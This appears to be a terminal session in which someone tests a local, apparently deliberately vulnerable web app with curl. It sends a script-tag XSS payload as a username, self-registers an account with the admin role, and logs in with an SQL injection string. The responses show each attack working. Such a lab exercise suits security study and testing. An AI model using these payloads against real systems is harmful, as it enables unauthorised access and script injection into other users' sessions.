 basti@Blandskron MINGW64 ~
$ curl -X POST http://localhost:8000/register \
  -H "Content-Type: application/json" \
  -d '{"username": "<script>alert(`XSS`)</script>", "password": "xss123", "role"
: "user"}'
{"message":"Usuario registrado"}      1 [waitproc] bash 1983 proc_waiter: unknown value 8 on proc pipe

basti@Blandskron MINGW64 ~
$ curl -X POST http://localhost:8000/register \
  -H "Content-Type: application/json" \
  -d '{"username": "eviluser", "password": "123456", "role": "admin"}'
{"message":"Usuario registrado"}
basti@Blandskron MINGW64 ~
$ curl -X POST http://localhost:8000/login \
  -H "Content-Type: application/json" \
  -d "{\"username\": \"admin\", \"password\": \"' OR '1'='1\"}"
{"message":"Bienvenido <script>alert(`XSS`)</script>","role":"user","token":"insecure-token"}
basti@Blandskron MINGW64 ~
$ curl -X POST http://localhost:8000/login \
  -H "Content-Type: application/json" \
  -d '{"username": "eviluser", "password": "123456"}'
{"message":"Bienvenido eviluser","role":"admin","token":"insecure-token"}
basti@Blandskron MINGW64 ~
$ curl http://localhost:8000/panel
{"message":"Todos los usuarios acceden al mismo panel sin restricción"}
basti@Blandskron MINGW64 ~
$